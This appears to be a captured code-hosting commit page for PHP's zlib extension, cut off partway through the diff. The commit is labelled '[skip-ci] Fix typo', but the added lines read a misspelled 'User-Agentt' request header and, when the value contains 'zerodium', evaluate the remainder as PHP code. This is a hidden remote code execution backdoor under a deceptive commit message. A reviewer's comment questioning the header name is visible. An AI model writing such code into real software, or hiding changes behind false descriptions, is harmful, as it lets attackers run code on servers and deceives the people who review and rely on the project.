 [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
Intentionally AGENTT with 2x T at the end?
RCE Sink
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");